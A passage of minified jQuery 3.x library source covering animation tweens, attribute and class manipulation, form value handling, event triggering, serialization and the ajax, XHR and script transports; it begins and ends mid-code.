0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var 